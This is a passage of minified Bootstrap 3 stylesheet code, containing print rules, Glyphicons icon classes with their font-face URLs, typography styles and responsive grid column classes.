textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}
a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}
abbr[title]:after{content:" (" attr(title) ")"}
a[href^="#"]:after,a[href^="javascript:"]:after{content:""}
pre,blockquote{border:1px solid #999;page-break-inside:avoid}
thead{display:table-header-group}
tr,img{page-break-inside:avoid}
img{max-width:100% !important}
p,h2,h3{orphans:3;widows:3}
h2,h3{page-break-after:avoid}
.navbar{display:none}
.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}
.label{border:1px solid #000}
.table{border-collapse:collapse !important}
.table td,.table th{background-color:#fff !important}
.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot);src:url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot?#iefix) format('embedded-opentype'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff2) format('woff2'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff) format('woff'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf) format('truetype'),url(//vimariel.com/wp-content/themes/innocom/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular) format('svg')}
.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.glyphicon-asterisk:before{content:"\002a"}
.glyphicon-plus:before{content:"\002b"}
.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}
.glyphicon-minus:before{content:"\2212"}
.glyphicon-cloud:before{content:"\2601"}
.glyphicon-envelope:before{content:"\2709"}
.glyphicon-pencil:before{content:"\270f"}
.glyphicon-glass:before{content:"\e001"}
.glyphicon-music:before{content:"\e002"}
.glyphicon-search:before{content:"\e003"}
.glyphicon-heart:before{content:"\e005"}
.glyphicon-star:before{content:"\e006"}
.glyphicon-star-empty:before{content:"\e007"}
.glyphicon-user:before{content:"\e008"}
.glyphicon-film:before{content:"\e009"}
.glyphicon-th-large:before{content:"\e010"}
.glyphicon-th:before{content:"\e011"}
.glyphicon-th-list:before{content:"\e012"}
.glyphicon-ok:before{content:"\e013"}
.glyphicon-remove:before{content:"\e014"}
.glyphicon-zoom-in:before{content:"\e015"}
.glyphicon-zoom-out:before{content:"\e016"}
.glyphicon-off:before{content:"\e017"}
.glyphicon-signal:before{content:"\e018"}
.glyphicon-cog:before{content:"\e019"}
.glyphicon-trash:before{content:"\e020"}
.glyphicon-home:before{content:"\e021"}
.glyphicon-file:before{content:"\e022"}
.glyphicon-time:before{content:"\e023"}
.glyphicon-road:before{content:"\e024"}
.glyphicon-download-alt:before{content:"\e025"}
.glyphicon-download:before{content:"\e026"}
.glyphicon-upload:before{content:"\e027"}
.glyphicon-inbox:before{content:"\e028"}
.glyphicon-play-circle:before{content:"\e029"}
.glyphicon-repeat:before{content:"\e030"}
.glyphicon-refresh:before{content:"\e031"}
.glyphicon-list-alt:before{content:"\e032"}
.glyphicon-lock:before{content:"\e033"}
.glyphicon-flag:before{content:"\e034"}
.glyphicon-headphones:before{content:"\e035"}
.glyphicon-volume-off:before{content:"\e036"}
.glyphicon-volume-down:before{content:"\e037"}
.glyphicon-volume-up:before{content:"\e038"}
.glyphicon-qrcode:before{content:"\e039"}
.glyphicon-barcode:before{content:"\e040"}
.glyphicon-tag:before{content:"\e041"}
.glyphicon-tags:before{content:"\e042"}
.glyphicon-book:before{content:"\e043"}
.glyphicon-bookmark:before{content:"\e044"}
.glyphicon-print:before{content:"\e045"}
.glyphicon-camera:before{content:"\e046"}
.glyphicon-font:before{content:"\e047"}
.glyphicon-bold:before{content:"\e048"}
.glyphicon-italic:before{content:"\e049"}
.glyphicon-text-height:before{content:"\e050"}
.glyphicon-text-width:before{content:"\e051"}
.glyphicon-align-left:before{content:"\e052"}
.glyphicon-align-center:before{content:"\e053"}
.glyphicon-align-right:before{content:"\e054"}
.glyphicon-align-justify:before{content:"\e055"}
.glyphicon-list:before{content:"\e056"}
.glyphicon-indent-left:before{content:"\e057"}
.glyphicon-indent-right:before{content:"\e058"}
.glyphicon-facetime-video:before{content:"\e059"}
.glyphicon-picture:before{content:"\e060"}
.glyphicon-map-marker:before{content:"\e062"}
.glyphicon-adjust:before{content:"\e063"}
.glyphicon-tint:before{content:"\e064"}
.glyphicon-edit:before{content:"\e065"}
.glyphicon-share:before{content:"\e066"}
.glyphicon-check:before{content:"\e067"}
.glyphicon-move:before{content:"\e068"}
.glyphicon-step-backward:before{content:"\e069"}
.glyphicon-fast-backward:before{content:"\e070"}
.glyphicon-backward:before{content:"\e071"}
.glyphicon-play:before{content:"\e072"}
.glyphicon-pause:before{content:"\e073"}
.glyphicon-stop:before{content:"\e074"}
.glyphicon-forward:before{content:"\e075"}
.glyphicon-fast-forward:before{content:"\e076"}
.glyphicon-step-forward:before{content:"\e077"}
.glyphicon-eject:before{content:"\e078"}
.glyphicon-chevron-left:before{content:"\e079"}
.glyphicon-chevron-right:before{content:"\e080"}
.glyphicon-plus-sign:before{content:"\e081"}
.glyphicon-minus-sign:before{content:"\e082"}
.glyphicon-remove-sign:before{content:"\e083"}
.glyphicon-ok-sign:before{content:"\e084"}
.glyphicon-question-sign:before{content:"\e085"}
.glyphicon-info-sign:before{content:"\e086"}
.glyphicon-screenshot:before{content:"\e087"}
.glyphicon-remove-circle:before{content:"\e088"}
.glyphicon-ok-circle:before{content:"\e089"}
.glyphicon-ban-circle:before{content:"\e090"}
.glyphicon-arrow-left:before{content:"\e091"}
.glyphicon-arrow-right:before{content:"\e092"}
.glyphicon-arrow-up:before{content:"\e093"}
.glyphicon-arrow-down:before{content:"\e094"}
.glyphicon-share-alt:before{content:"\e095"}
.glyphicon-resize-full:before{content:"\e096"}
.glyphicon-resize-small:before{content:"\e097"}
.glyphicon-exclamation-sign:before{content:"\e101"}
.glyphicon-gift:before{content:"\e102"}
.glyphicon-leaf:before{content:"\e103"}
.glyphicon-fire:before{content:"\e104"}
.glyphicon-eye-open:before{content:"\e105"}
.glyphicon-eye-close:before{content:"\e106"}
.glyphicon-warning-sign:before{content:"\e107"}
.glyphicon-plane:before{content:"\e108"}
.glyphicon-calendar:before{content:"\e109"}
.glyphicon-random:before{content:"\e110"}
.glyphicon-comment:before{content:"\e111"}
.glyphicon-magnet:before{content:"\e112"}
.glyphicon-chevron-up:before{content:"\e113"}
.glyphicon-chevron-down:before{content:"\e114"}
.glyphicon-retweet:before{content:"\e115"}
.glyphicon-shopping-cart:before{content:"\e116"}
.glyphicon-folder-close:before{content:"\e117"}
.glyphicon-folder-open:before{content:"\e118"}
.glyphicon-resize-vertical:before{content:"\e119"}
.glyphicon-resize-horizontal:before{content:"\e120"}
.glyphicon-hdd:before{content:"\e121"}
.glyphicon-bullhorn:before{content:"\e122"}
.glyphicon-bell:before{content:"\e123"}
.glyphicon-certificate:before{content:"\e124"}
.glyphicon-thumbs-up:before{content:"\e125"}
.glyphicon-thumbs-down:before{content:"\e126"}
.glyphicon-hand-right:before{content:"\e127"}
.glyphicon-hand-left:before{content:"\e128"}
.glyphicon-hand-up:before{content:"\e129"}
.glyphicon-hand-down:before{content:"\e130"}
.glyphicon-circle-arrow-right:before{content:"\e131"}
.glyphicon-circle-arrow-left:before{content:"\e132"}
.glyphicon-circle-arrow-up:before{content:"\e133"}
.glyphicon-circle-arrow-down:before{content:"\e134"}
.glyphicon-globe:before{content:"\e135"}
.glyphicon-wrench:before{content:"\e136"}
.glyphicon-tasks:before{content:"\e137"}
.glyphicon-filter:before{content:"\e138"}
.glyphicon-briefcase:before{content:"\e139"}
.glyphicon-fullscreen:before{content:"\e140"}
.glyphicon-dashboard:before{content:"\e141"}
.glyphicon-paperclip:before{content:"\e142"}
.glyphicon-heart-empty:before{content:"\e143"}
.glyphicon-link:before{content:"\e144"}
.glyphicon-phone:before{content:"\e145"}
.glyphicon-pushpin:before{content:"\e146"}
.glyphicon-usd:before{content:"\e148"}
.glyphicon-gbp:before{content:"\e149"}
.glyphicon-sort:before{content:"\e150"}
.glyphicon-sort-by-alphabet:before{content:"\e151"}
.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}
.glyphicon-sort-by-order:before{content:"\e153"}
.glyphicon-sort-by-order-alt:before{content:"\e154"}
.glyphicon-sort-by-attributes:before{content:"\e155"}
.glyphicon-sort-by-attributes-alt:before{content:"\e156"}
.glyphicon-unchecked:before{content:"\e157"}
.glyphicon-expand:before{content:"\e158"}
.glyphicon-collapse-down:before{content:"\e159"}
.glyphicon-collapse-up:before{content:"\e160"}
.glyphicon-log-in:before{content:"\e161"}
.glyphicon-flash:before{content:"\e162"}
.glyphicon-log-out:before{content:"\e163"}
.glyphicon-new-window:before{content:"\e164"}
.glyphicon-record:before{content:"\e165"}
.glyphicon-save:before{content:"\e166"}
.glyphicon-open:before{content:"\e167"}
.glyphicon-saved:before{content:"\e168"}
.glyphicon-import:before{content:"\e169"}
.glyphicon-export:before{content:"\e170"}
.glyphicon-send:before{content:"\e171"}
.glyphicon-floppy-disk:before{content:"\e172"}
.glyphicon-floppy-saved:before{content:"\e173"}
.glyphicon-floppy-remove:before{content:"\e174"}
.glyphicon-floppy-save:before{content:"\e175"}
.glyphicon-floppy-open:before{content:"\e176"}
.glyphicon-credit-card:before{content:"\e177"}
.glyphicon-transfer:before{content:"\e178"}
.glyphicon-cutlery:before{content:"\e179"}
.glyphicon-header:before{content:"\e180"}
.glyphicon-compressed:before{content:"\e181"}
.glyphicon-earphone:before{content:"\e182"}
.glyphicon-phone-alt:before{content:"\e183"}
.glyphicon-tower:before{content:"\e184"}
.glyphicon-stats:before{content:"\e185"}
.glyphicon-sd-video:before{content:"\e186"}
.glyphicon-hd-video:before{content:"\e187"}
.glyphicon-subtitles:before{content:"\e188"}
.glyphicon-sound-stereo:before{content:"\e189"}
.glyphicon-sound-dolby:before{content:"\e190"}
.glyphicon-sound-5-1:before{content:"\e191"}
.glyphicon-sound-6-1:before{content:"\e192"}
.glyphicon-sound-7-1:before{content:"\e193"}
.glyphicon-copyright-mark:before{content:"\e194"}
.glyphicon-registration-mark:before{content:"\e195"}
.glyphicon-cloud-download:before{content:"\e197"}
.glyphicon-cloud-upload:before{content:"\e198"}
.glyphicon-tree-conifer:before{content:"\e199"}
.glyphicon-tree-deciduous:before{content:"\e200"}
.glyphicon-cd:before{content:"\e201"}
.glyphicon-save-file:before{content:"\e202"}
.glyphicon-open-file:before{content:"\e203"}
.glyphicon-level-up:before{content:"\e204"}
.glyphicon-copy:before{content:"\e205"}
.glyphicon-paste:before{content:"\e206"}
.glyphicon-alert:before{content:"\e209"}
.glyphicon-equalizer:before{content:"\e210"}
.glyphicon-king:before{content:"\e211"}
.glyphicon-queen:before{content:"\e212"}
.glyphicon-pawn:before{content:"\e213"}
.glyphicon-bishop:before{content:"\e214"}
.glyphicon-knight:before{content:"\e215"}
.glyphicon-baby-formula:before{content:"\e216"}
.glyphicon-tent:before{content:"\26fa"}
.glyphicon-blackboard:before{content:"\e218"}
.glyphicon-bed:before{content:"\e219"}
.glyphicon-apple:before{content:"\f8ff"}
.glyphicon-erase:before{content:"\e221"}
.glyphicon-hourglass:before{content:"\231b"}
.glyphicon-lamp:before{content:"\e223"}
.glyphicon-duplicate:before{content:"\e224"}
.glyphicon-piggy-bank:before{content:"\e225"}
.glyphicon-scissors:before{content:"\e226"}
.glyphicon-bitcoin:before{content:"\e227"}
.glyphicon-btc:before{content:"\e227"}
.glyphicon-xbt:before{content:"\e227"}
.glyphicon-yen:before{content:"\00a5"}
.glyphicon-jpy:before{content:"\00a5"}
.glyphicon-ruble:before{content:"\20bd"}
.glyphicon-rub:before{content:"\20bd"}
.glyphicon-scale:before{content:"\e230"}
.glyphicon-ice-lolly:before{content:"\e231"}
.glyphicon-ice-lolly-tasted:before{content:"\e232"}
.glyphicon-education:before{content:"\e233"}
.glyphicon-option-horizontal:before{content:"\e234"}
.glyphicon-option-vertical:before{content:"\e235"}
.glyphicon-menu-hamburger:before{content:"\e236"}
.glyphicon-modal-window:before{content:"\e237"}
.glyphicon-oil:before{content:"\e238"}
.glyphicon-grain:before{content:"\e239"}
.glyphicon-sunglasses:before{content:"\e240"}
.glyphicon-text-size:before{content:"\e241"}
.glyphicon-text-color:before{content:"\e242"}
.glyphicon-text-background:before{content:"\e243"}
.glyphicon-object-align-top:before{content:"\e244"}
.glyphicon-object-align-bottom:before{content:"\e245"}
.glyphicon-object-align-horizontal:before{content:"\e246"}
.glyphicon-object-align-left:before{content:"\e247"}
.glyphicon-object-align-vertical:before{content:"\e248"}
.glyphicon-object-align-right:before{content:"\e249"}
.glyphicon-triangle-right:before{content:"\e250"}
.glyphicon-triangle-left:before{content:"\e251"}
.glyphicon-triangle-bottom:before{content:"\e252"}
.glyphicon-triangle-top:before{content:"\e253"}
.glyphicon-console:before{content:"\e254"}
.glyphicon-superscript:before{content:"\e255"}
.glyphicon-subscript:before{content:"\e256"}
.glyphicon-menu-left:before{content:"\e257"}
.glyphicon-menu-right:before{content:"\e258"}
.glyphicon-menu-down:before{content:"\e259"}
.glyphicon-menu-up:before{content:"\e260"}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}
a{color:#337ab7;text-decoration:none}
a:hover,a:focus{color:#23527c;text-decoration:underline}
a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
figure{margin:0}
img{vertical-align:middle}
.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}
.img-rounded{border-radius:6px}
.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}
.img-circle{border-radius:50%}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
[role="button"]{cursor:pointer}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}
h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:15px}
h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}
h1,.h1{font-size:36px}
h2,.h2{font-size:30px}
h3,.h3{font-size:24px}
h4,.h4{font-size:18px}
h5,.h5{font-size:14px}
h6,.h6{font-size:12px}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}
@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}
mark,.mark{background-color:#fcf8e3;padding:.2em}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-nowrap{white-space:nowrap}
.text-lowercase{text-transform:lowercase}
.text-uppercase{text-transform:uppercase}
.text-capitalize{text-transform:capitalize}
.text-muted{color:#777}
.text-primary{color:#337ab7}
a.text-primary:hover,a.text-primary:focus{color:#286090}
.text-success{color:#3c763d}
a.text-success:hover,a.text-success:focus{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover,a.text-info:focus{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover,a.text-warning:focus{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover,a.text-danger:focus{color:#843534}
.bg-primary{color:#fff;background-color:#337ab7}
a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}
.bg-success{background-color:#dff0d8}
a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,ol{margin-top:0;margin-bottom:10px}
ul ul,ol ul,ul ol,ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;list-style:none;margin-left:-5px}
.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}
dl{margin-top:0;margin-bottom:20px}
dt,dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}
blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}
blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}
.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}
kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}
.pre-scrollable{max-height:340px;overflow-y:scroll}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.row{margin-left:-15px;margin-right:-15px}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-xs-pull-12{right:100%}
.col-xs-pull-11{right:91.66666667%}
.col-xs-pull-10{right:83.33333333%}
.col-xs-pull-9{right:75%}
.col-xs-pull-8{right:66.66666667%}
.col-xs-pull-7{right:58.33333333%}
.col-xs-pull-6{right:50%}
.col-xs-pull-5{right:41.66666667%}
.col-xs-pull-4{right:33.33333333%}
.col-xs-pull-3{right:25%}
.col-xs-pull-2{right:16.66666667%}
.col-xs-pull-1{right:8.33333333%}
.col-xs-pull-0{right:auto}
.col-xs-push-12{left:100%}
.col-xs-push-11{left:91.66666667%}
.col-xs-push-10{left:83.33333333%}
.col-xs-push-9{left:75%}
.col-xs-push-8{left:66.66666667%}
.col-xs-push-7{left:58.33333333%}
.col-xs-push-6{left:50%}
.col-xs-push-5{left:41.66666667%}
.col-xs-push-4{left:33.33333333%}
.col-xs-push-3{left:25%}
.col-xs-push-2{left:16.66666667%}
.col-xs-push-1{left:8.33333333%}
.col-xs-push-0{left:auto}
.col-xs-offset-12{margin-left:100%}
.col-xs-offset-11{margin-left:91.66666667%}
.col-xs-offset-10{margin-left:83.33333333%}
.col-xs-offset-9{margin-left:75%}
.col-xs-offset-8{margin-left:66.66666667%}
.col-xs-offset-7{margin-left:58.33333333%}
.col-xs-offset-6{margin-left:50%}
.col-xs-offset-5{margin-left:41.66666667%}
.col-xs-offset-4{margin-left:33.33333333%}
.col-xs-offset-3{margin-left:25%}
.col-xs-offset-2{margin-left:16.66666667%}
.col-xs-offset-1{margin-left:8.33333333%}
.col-xs-offset-0{margin-left:0}
@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.col-sm-pull-12{right:100%}
.col-sm-pull-11{right:91.66666667%}
.col-sm-pull-10{right:83.33333333%}
.col-sm-pull-9{right:75%}
.col-sm-pull-8{right:66.66666667%}
.col-sm-pull-7{right:58.33333333%}
.col-sm-pull-6{right:50%}
.col-sm-pull-5{right:41.66666667%}
.col-sm-pull-4{right:33.33333333%}
.col-sm-pull-3{right:25%}
.col-sm-pull-2{right:16.66666667%}
.col-sm-pull-1{right:8.33333333%}
.col-sm-pull-0{right:auto}
.col-sm-push-12{left:100%}
.col-sm-push-11{left:91.66666667%}
.col-sm-push-10{left:83.33333333%}
.col-sm-push-9{left:75%}
.col-sm-push-8{left:66.66666667%}
.col-sm-push-7{left:58.33333333%}
.col-sm-push-6{left:50%}
.col-sm-push-5{left:41.66666667%}
.col-sm-push-4{left:33.33333333%}
.col-sm-push-3{left:25%}
.col-sm-push-2{left:16.66666667%}
.col-sm-push-1{left:8.33333333%}
.col-sm-push-0{left:auto}
.col-sm-offset-12{margin-left:100%}
.col-sm-offset-11{margin-left:91.66666667%}
.col-sm-offset-10{margin-left:83.33333333%}
.col-sm-offset-9{margin-left:75%}
.col-sm-offset-8{margin-left:66.66666667%}
.col-sm-offset-7{margin-left:58.33333333%}
.col-sm-offset-6{margin-left:50%}
.col-sm-offset-5{margin-left:41.66666667%}
.col-sm-offset-4{margin-left:33.33333333%}
.col-sm-offset-3{margin-left:25%}
.col-sm-offset-2{margin-left:16.66666667%}
.col-sm-offset-1{margin-left:8.33333333%}
.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.col-md-pull-12{right:100%}
.col-md-pull-11{right:91.66666667%}
.col-md-pull-10{right:83.33333333%}
.col-md-pull-9{right:75%}
.col-md-pull-8{right:66.66666667%}
.col-md-pull-7{right:58.33333333%}
.col-md-pull-6{right:50%}
.col-md-pull-5{right:41.66666667%}
.col-md-pull-4{right:33.33333333%}
.col-md-pull-3{right:25%}
.col-md-pull-2{right:16.66666667%}
.col-md-pull-1{right:8.33333333%}
.col-md-pull-0{right:auto}
.col-md-push-12{left:100%}
.col-md-push-11{left:91.66666667%}
.col-md-push-10{left:83.33333333%}
.col-md-push-9{left:75%}
.col-md-push-8{left:66.66666667%}
.col-md-push-7{left:58.33333333%}
.col-md-push-6{left:50%}
.col-md-push-5{left:41.66666667%}
.col-md-push-4{left:33.33333333%}
.col-md-push-3{left:25%}
.col-md-push-2{left:16.66666667%}
.col-md-push-1{left:8.33333333%}
.col-md-push-0{left:auto}
.col-md-offset-12{margin-left:100%}
.col-md-offset-11{margin-left:91.66666667%}
.col-md-offset-10{margin-left:83.33333333%}
.col-md-offset-9{margin-left:75%}
.col-md-offset-8{margin-left:66.66666667%}
.col-md-offset-7{margin-left:58.33333333%}
.col-md-offset-6{margin-left:50%}
.col-md-offset-5{margin-left:41.66666667%}
.col-md-offset-4{margin-left:33.33333333%}
.col-md-offset-3{margin-left:25%}
.col-md-offset-2{margin-left:16.66666667%}
.col-md-offset-1{margin-left:8.33333333%}
.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}
.col-lg-12{width:100%}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.col-lg-pull-12{right:100%}
.col-lg-pull-11{right:91.66666667%}
.col-lg-pull-10{right:83.33333333%}
.col-lg-pull-9{right:75%}
.col-lg-pull-8{right:66.66666667%}
.col-lg-pull-7{right:58.33333333%}
.col-lg-pull-6{right:50%}
.col-lg-pull-5{right:41.66666667%}
.col-lg-pull-4{right:33.33333333%}
.col-lg-pull-3{right:25%}
.col-lg-pull-2{right:16.66666667%}
.col-lg-pull-1{right:8.33333333%}
.col-lg-pull-0{right:auto}
.col-lg-push-12{left:100%}
.col-lg-push-11{left:91.66666667%}
.col-lg-push-10{left:83.33333333%}
.col-lg-push-9{left:75%}
.col-lg-push-8{left:66.66666667%}
.col-lg-push-7{left:58.33333333%}
.col-lg-push-6{left:50%}
.col-lg-push-5{left:41.66666667%}
.col-lg-push-4{left:33.33333333%}
.col-lg-push-3{left:25%}
.col-lg-push-2{left:16.66666667%}
.col-lg-push-1{left:8.33333333%}
.col-lg-push-0{left:auto}
.col-lg-offset-12{margin-left:100%}
.col-lg-offset-11{margin-left:91.66666667%}
.col-lg-offset-10{margin-left:83.33333333%}
.col-lg-offset-9{margin-left:75%}
.col-lg-offset-8{margin-left:66.66666667%}
.col-lg-offset-7{margin-left:58.33333333%}
.col-lg-offset-6{margin-left:50%}
.col-lg-offset-5{margin-left:41.66666667%}
.col-lg-offset-4{margin-left:33.33333333%}
.col-lg-offset-3{margin-left:25%}
